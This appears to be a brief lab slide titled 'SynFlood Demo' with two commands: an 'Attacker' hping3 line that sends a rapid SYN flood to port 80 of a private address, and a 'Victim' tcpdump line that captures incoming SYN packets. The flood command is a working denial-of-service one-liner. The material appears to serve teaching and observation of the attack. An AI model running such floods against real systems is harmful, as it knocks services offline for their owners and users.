 SynFlood Demo
hping3
Attacker:
$ sudo hping3 -i u1 -S -p 80 192.168.1.1
Victim:
$ tcpdump -n -i eth0 'tcp[13] & 2 !=0'
 